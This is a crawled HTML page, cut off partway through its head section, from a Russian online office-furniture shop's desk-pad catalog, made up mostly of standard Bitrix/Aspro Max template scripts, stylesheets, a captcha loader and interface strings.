

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topmebeltorg.ru/catalog/ofisnye_aksessuary/nastolnye_byuvary/
body_size: 75181
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head>
	<title>Настольные бювары</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="офисная мебель, интернет магазин, Москва" />
<meta name="description" content="Офисная мебель от производителя в Москве" />
<script data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {"CACHE_MODE":"HTMLCACHE","storageBlocks":[],"dynamicBlocks":{"basketitems-component-block":"d41d8cd98f00","header-buffered-logo1":"da432ed0d9b0","header-auth-block1":"d41d8cd98f00","mobile-basket-with-compare-block1":"d41d8cd98f00","header-auth-block2":"d41d8cd98f00","header-buffered-logo2":"da432ed0d9b0","header-auth-block3":"d41d8cd98f00","header-buffered-logo3":"da432ed0d9b0","header-basket-with-compare-block1":"d41d8cd98f00","header-auth-block4":"d41d8cd98f00","mobile-auth-block1":"d41d8cd98f00","mobile-basket-with-compare-block2":"d41d8cd98f00","viewtype-block-top":"ff54f07325e7","viewtype-block":"5c4664ec9da8","viewed-block":"d41d8cd98f00","cdmcEY":"d41d8cd98f00","basketitems-block":"d41d8cd98f00","header-cart":"d41d8cd98f00"},"AUTO_UPDATE":true,"AUTO_UPDATE_TTL":120,"version":2};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready && b){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}w.frameRequestFail = f;return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();var p = w.performance;if (p && p.addEventListener && p.getEntries && p.setResourceTimingBufferSize){var e = 'resourcetimingbufferfull';var h = function() {if (w.BX && w.BX.frameCache && w.BX.frameCache.frameDataInserted){p.removeEventListener(e, h);}else {p.setResourceTimingBufferSize(p.getEntries().length + 50);}};p.addEventListener(e, h);}})(window, document);</script>

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174765634223463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17476563422320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174765634226589"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/page_39e6f5baf18ce52531b1aa3889f5f93e/page_39e6f5baf18ce52531b1aa3889f5f93e_v1.css?175033475345821"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/default_7079c9012172d117c046fe521667e23c/default_7079c9012172d117c046fe521667e23c_v1.css?1750334753575"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/default_57000083b7a94d152bd00f2788d233f1/default_57000083b7a94d152bd00f2788d233f1_v1.css?17503347539414"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/template_2a3db4f7861866d0a82a3dab30b10512/template_2a3db4f7861866d0a82a3dab30b10512_v1.css?17503347531175829"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script src="/bitrix/js/main/core/core.min.js?1747656342225353"></script>
<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.Dexie3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/"});</script>

<script  src="/bitrix/cache/js/s1/aspro_max/kernel_main/kernel_main_v1.js?1760939302196377"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?174765634288274"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17476563422683"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?174765634211132"></script>
<script src="/bitrix/js/main/ajax.min.js?174765634222194"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174765634265924"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17476563424569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1747656342835"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/jquery.bxslider.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/moment.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/footable.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.smart.filter\/main_ajax\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.section\/catalog_block\/script.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/components\/aspro\/smartseo.content\/templates\/.default\/style.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/footable.standalone.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/css\/header28.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-normal.css","\/bitrix\/templates\/aspro_max\/themes\/11\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.smart.filter\/main_ajax\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.section\/catalog_block\/style.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css"]);</script>
<script>void 0===BX.Aspro?.Captcha&&(BX.namespace("Aspro.Captcha"),(()=>{const e="captchaApiLoader";let t={};BX.Aspro.Captcha=new class{constructor(){}get options(){return JSON.parse(JSON.stringify(t.options))}get params(){let e=t.options.params;return JSON.parse(JSON.stringify(e))}get key(){return t.options.key}get hl(){return t.options.params.hl}get type(){return t.options.type}isYandexSmartCaptcha(){return"ya.smartcaptcha"==this.type}isGoogleRecaptcha(){return!this.isYandexSmartCaptcha()}isGoogleRecaptcha3(){return this.isGoogleRecaptcha()&&3==t.options.ver}isInvisible(){return this.isYandexSmartCaptcha()?t.options.params.invisible:this.isGoogleRecaptcha()&&!this.isGoogleRecaptcha3()?"invisible"==t.options.params.size:void 0}get className(){return this.isYandexSmartCaptcha()?"smart-captcha":this.isGoogleRecaptcha()?"g-recaptcha":""}get selector(){return"."+this.className}get clientResponseSelector(){return this.isYandexSmartCaptcha()?'[name="smart-token"]':this.isGoogleRecaptcha()?".g-recaptcha-response":""}get api(){return this.isYandexSmartCaptcha()?window.smartCaptcha||null:this.isGoogleRecaptcha()&&window.grecaptcha||null}getApiResponse(e){return void 0!==e?this.api.getResponse(e):""}init(e){t.options||(t.options="object"==typeof e&&e?e:{},window.onLoadCaptcha=window.onLoadCaptcha||this.onLoad.bind(this),window.renderCaptcha=window.renderCaptcha||this.render.bind(this),window.onPassedCaptcha=window.onPassedCaptcha||this.onPassed.bind(this),window.renderRecaptchaById=window.renderRecaptchaById||window.renderCaptcha,this.isYandexSmartCaptcha()&&(window.asproRecaptcha=t.options),this.isGoogleRecaptcha()&&(window.asproRecaptcha.params={sitekey:t.options.key,recaptchaLang:t.options.params.hl,callback:t.options.params.callback},this.isGoogleRecaptcha3()||(window.asproRecaptcha.params.recaptchaSize=t.options.params.size,window.asproRecaptcha.params.recaptchaColor=t.options.params.theme,window.asproRecaptcha.params.recaptchaLogoShow=t.options.params.showLogo,window.asproRecaptcha.params.recaptchaBadge=t.options.params.badge)))}load(){return t.loadPromise=t.loadPromise||new Promise(((a,o)=>{try{if(t.onResolveLoadPromise=()=>{a()},document.getElementById(e))throw"Another Api loader already exists";let o=document.createElement("script");o.id=e,this.isYandexSmartCaptcha()?o.src="https://smartcaptcha.yandexcloud.net/captcha.js?render=onload&onload=onLoadCaptcha":o.src="//www.google.com/recaptcha/api.js?hl="+this.hl+"&onload=onLoadCaptcha&render="+(this.isGoogleRecaptcha3()?this.key:"explicit"),document.head.appendChild(o)}catch(e){console.error(e),o(e)}})),t.loadPromise}onLoad(){"function"==typeof t.onResolveLoadPromise&&t.onResolveLoadPromise()}validate(e){if(e){let t=e.closest("form")?.querySelector(this.selector);if(t){let e=t.getAttribute("data-widgetid");if(void 0!==e)return""!=this.getApiResponse(e)}}return!0}onPassed(e){e&&document.querySelectorAll(this.selector).forEach((t=>{let a=t.getAttribute("data-widgetid");if(void 0!==a){if(this.getApiResponse(a)==e){let a=t.closest("form");if(a)if(this.isInvisible()){let t=this.clientResponseSelector;a.querySelector(t)&&!a.querySelector(t).value&&(a.querySelector(t).value=e),document.querySelectorAll('iframe[src*="recaptcha"]').forEach((e=>{let t=e.parentElement?.parentElement;t&&(t.classList.contains("grecaptcha-badge")||(t.style.width="100%"))})),"one_click_buy_form"==a.getAttribute("id")?BX.submit(BX("one_click_buy_form")):"form_comment"==a.getAttribute("name")?BX.submit(BX("form_comment")):-1!==a.getAttribute("id")?.indexOf("auth-page-form")?BX.submit(a):a.submit()}else this.Replacer.addValidationInput(a),a.querySelector("input.recaptcha")&&this.api&&$(a.querySelector("input.recaptcha")).valid()}}}))}onSubmit(e){return new Promise(((t,a)=>{try{if("object"==typeof e&&e&&e.form&&this.api){let a=e.form.querySelector(this.selector);if(a){let o=a.getAttribute("data-widgetid");if(void 0!==o){let a=this.clientResponseSelector;e.form.querySelector(a)&&!e.form.querySelector(a).value&&(e.form.closest(".form")&&e.form.closest(".form").classList.add("sending"),this.isInvisible()?(this.api.execute(o),t(!1)):this.isGoogleRecaptcha3()&&(this.api.execute(this.key,{action:"maxscore"}).then((t=>{e.form.querySelector(a).value=t,"one_click_buy_form"==e.form.getAttribute("id")?BX.submit(BX("one_click_buy_form")):"form_comment"==e.form.getAttribute("name")?BX.submit(BX("form_comment")):-1!==e.form.getAttribute("id")?.indexOf("auth-page-form")?BX.submit(e.form):e.form.submit()})),t(!1)))}}}t(!0)}catch(e){console.error(e),a(e)}}))}render(e){return new Promise(((t,a)=>{this.load().then((()=>{try{if(!this.api)throw"Captcha api not loaded";const a=a=>{if(!a.classList.contains(this.className))throw"Node is not a captcha #"+e;let o;this.isGoogleRecaptcha3()?(a.innerHTML='<textarea class="g-recaptcha-response" style="display:none;resize:0;" name="g-recaptcha-response"></textarea>',t(a)):(a.children.length&&t(a),o=this.api.render(a,this.params),a.setAttribute("data-widgetid",o),t(a))};let o=document.getElementById(e);if(o)a(o);else{let t=0;const s=setInterval((()=>{if(o=document.getElementById(e),o)clearInterval(s),a(o);else if(++t>=10)throw clearInterval(s),"Captcha not finded #"+e}),100)}}catch(e){console.error(e),a(e)}})).catch((e=>{console.error(e),a(e)}))}))}reset(){(this.isGoogleRecaptcha()||this.isYandexSmartCaptcha())&&this.api.reset()}};BX.Aspro.Captcha.Replacer=new class{constructor(){this.bindEvents()}bindEvents(){BX.addCustomEvent(window,"onRenderCaptcha",BX.proxy(this.replace,this)),BX.addCustomEvent(window,"onAjaxSuccess",BX.proxy(this.replace,this))}replace(e){try{this.fixExists();let e=this.getForms();for(let t=0;t<e.length;++t){let a=e[t];this.hideLabel(a),this.removeReload(a),BX.Aspro.Captcha.isGoogleRecaptcha3()&&this.hideRow(a),BX.Aspro.Captcha.isGoogleRecaptcha3()||BX.Aspro.Captcha.isInvisible()||this.addValidationInput(a);let o=this.getInputs(a);for(let e=0;e<o.length;++e)this.replaceInput(o[e]);let s=this.getImages(a);for(let e=0;e<s.length;++e)this.hideImage(s[e])}return!0}catch(e){return console.error(e),!1}}fixExists(){let e=document.getElementsByClassName(BX.Aspro.Captcha.className);if(e.length)for(let t=0;t<e.length;++t){let a=e[t],o=a.id;if("string"==typeof o&&0!==o.length){let e=a.closest("form");if(e&&(this.hideLabel(e),this.removeReload(e),BX.Aspro.Captcha.isGoogleRecaptcha()&&BX.Aspro.Captcha.isGoogleRecaptcha3()&&this.hideRow(e),BX.Aspro.Captcha.isGoogleRecaptcha3()||BX.Aspro.Captcha.isInvisible()||this.addValidationInput(e),BX.Aspro.Captcha.isYandexSmartCaptcha()||!BX.Aspro.Captcha.isGoogleRecaptcha3())){let e=a.closest(".captcha-row");e&&(BX.Aspro.Captcha.isYandexSmartCaptcha()?BX.Aspro.Captcha.isInvisible()&&e.classList.add((BX.Aspro.Captcha.params.hideShield,"n"),BX.Aspro.Captcha.params.shieldPosition):e.classList.add("logo_captcha_"+BX.Aspro.Captcha.params.showLogo,window.BX.Aspro.Captcha.params.badge),BX.Aspro.Captcha.isInvisible()&&e.classList.add("invisible"),e.querySelector(".captcha_image")?.classList.add("recaptcha_tmp_img"),e.querySelector(".captcha_input")?.classList.add("recaptcha_text"))}}}}getForms(){let e=[],t=this.getInputs();for(let a=0;a<t.length;++a){let o=t[a].closest("form");o&&e.push(o)}return e}getInputs(e=null){let t=[];return(e=e||document).querySelectorAll('form input[name="captcha_word"]').forEach((e=>{t.push(e)})),t}getImages(e=null){let t=[];return(e=e||document).querySelectorAll("img[src]").forEach((e=>{(/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(e.src)||"captcha"===e.id)&&t.push(e)})),t}replaceInput(e){if(!e)return;let t="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(t)){let e=!1,a=null,o=65535;do{a=Math.floor(Math.random()*o),e=null!==document.getElementById(t+a)}while(e);t+=a}let a=document.createElement("div");a.id=t,a.className=BX.Aspro.Captcha.className,a.setAttribute("data-sitekey",BX.Aspro.Captcha.key),e.parentNode&&(e.parentNode.classList.add("recaptcha_text"),e.parentNode.replaceChild(a,e)),BX.Aspro.Captcha.render(t)}hideImage(e){if(!e)return;e.style.display="none";e.setAttribute("src","[data-uri]"),e.parentNode&&e.parentNode.classList.add("recaptcha_tmp_img")}hideLabel(e=null){(e=e||document).querySelectorAll(".captcha-row label").forEach((e=>{e.style.display="none"}))}removeReload(e=null){(e=e||document).querySelectorAll(".captcha-row .refresh").forEach((e=>{e.remove()})),e.querySelectorAll(".captcha_reload").forEach((e=>{e.remove()}))}hideRow(e=null){(e=e||document).querySelectorAll(".captcha-row").forEach((e=>{e.style.display="none"}))}addValidationInput(e=null){(e=e||document).querySelectorAll(".captcha-row").forEach((e=>{e.querySelector("input.recaptcha")||e.appendChild(BX.create({tag:"input",attrs:{type:"text",class:"recaptcha"},html:""}))}))}}})());</script>
<script>window['asproRecaptcha'] = {"type":"g.recaptcha","key":"6LcyG8kUAAAAAIs_umK4YTbwM_JdYyWjEp4PcrH4","ver":"3","params":{"sitekey":"6LcyG8kUAAAAAIs_umK4YTbwM_JdYyWjEp4PcrH4","hl":"ru","callback":"onPassedCaptcha"}};</script><script>BX.Aspro.Captcha.init({"type":"g.recaptcha","key":"6LcyG8kUAAAAAIs_umK4YTbwM_JdYyWjEp4PcrH4","ver":"3","params":{"sitekey":"6LcyG8kUAAAAAIs_umK4YTbwM_JdYyWjEp4PcrH4","hl":"ru","callback":"onPassedCaptcha"}});</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите 